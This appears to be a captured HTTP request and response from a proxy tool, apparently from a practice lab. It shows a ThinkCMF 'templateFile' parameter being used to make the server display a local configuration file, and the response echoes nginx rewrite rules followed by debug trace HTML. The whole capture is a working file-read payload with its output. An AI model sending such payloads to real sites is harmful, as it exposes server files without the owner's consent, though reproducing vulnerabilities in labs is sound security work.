 请求
美化 Raw Hex \n
1 GET /?a=display&templateFile=Nginx.conf HTTP/1.1
2 Host: 123.58.224.8:41369
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Cookie: PHPSESSID=f9iq3bpctvd81jle759hrlpk23; thinkphp_show_page_trace=0|0;
inPlta_think_language=zh-CN
9 Connection: close
10
11
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Apr 2024 03:54:18 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 X-Powered-By: ThinkCMF
8 Vary: Accept-Encoding
9 Content-Length: 22438
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 location / { // …..省略部分代码
14 if (!-e $request_filename) {
15 rewrite  ^(.*)$  /index.php?s=$1  last;
16 break;
17 }
18 }<div id="think_page_trace" style="position:
fixed;bottom:0;right:0;font-size:14px;width:100%;z-index: 999999;color:
#000;text-align:left;font-family:'微软雅黑';">
19 <div id="think_page_trace_tab" style="display:
none;background:white;margin:0;height: 250px;">
20 <div id="think_page_trace_tab_tit" style="height:30px;padding: 6px 12px
0;border-bottom:1px solid #ececec;border-top:1px solid #ececec;font-size:16px"
>
21 <span style="color:#000;padding-right:12px;height:30px;line-height:
30px;display:inline-block;margin-right:3px;cursor: pointer;font-weight:700">
基本
</span>
22 <span style="color:#000;padding-right:12px;height:30px;line-height:
30px;display:inline-block;margin-right:3px;cursor: pointer;font-weight:700">
文件
</span>
23 <span style="color:#000;padding-right:12px;height:30px;line-height:
30px;display:inline-block;margin-right:3px;cursor: pointer;font-weight:700">
流程
</span>
24 <span style="color:#000;padding-right:12px;height:30px;line-height:
搜索 0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 3
请求头 8
响应头 10